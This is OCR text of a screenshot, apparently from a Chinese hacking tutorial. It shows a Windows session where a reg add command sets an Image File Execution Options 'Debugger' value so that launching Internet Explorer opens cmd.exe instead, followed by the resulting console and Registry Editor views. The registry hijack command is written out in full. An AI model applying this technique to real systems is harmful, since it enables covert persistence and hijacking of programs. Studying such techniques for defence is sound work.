 操作成功完成。
PS C:\Windows\System32> reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\iexplore
.exe" /v "Debugger" /t REG_SZ /d "c:\windows\system32\cmd.exe" /f
操作成功完成。
PS C:\Windows\System32>
Internet Explorer
Microsoft Windows [版本 10.0.19042.985]
(c) Microsoft Corporation。保留所有权利。
C:\Users\SD>
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\iexplore.exe
FontMapper
FontMapperFamilyFallback
Fonts
FontSubstitutes
GRE_Initialize
ICM
Image File Execution Options
{ApplicationVerifierGlobalSettings}
appverif.exe
clview.exe
名称 类型 数据
(默认) REG_SZ (数值未设置)
Debugger REG_SZ c:\windows\system32\cmd.exe
DisableExcepti... REG_DWORD 0x00000000 (0)
DisableUserM... REG_DWORD 0x00000001 (1)
MitigationOpti... REG_QWORD 0x00000100 (256)
HACK学习呀
d4m1ts gm7.org